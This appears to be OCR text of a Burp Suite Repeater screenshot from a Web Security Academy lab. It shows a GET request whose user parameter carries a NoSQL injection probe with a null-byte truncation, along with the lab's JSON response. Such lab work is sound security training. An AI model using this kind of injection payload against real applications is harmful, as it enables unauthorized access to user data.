 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a3c003d045aeae68001088c006100bf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /user/lookup?user=wiener'%26%26'1'=='2'%00 HTTP/2
2 Host: 0a3c003d045aeae68001088c006100bf.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a3c003d045aeae68001088c006100bf.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 194 bytes | 71 millis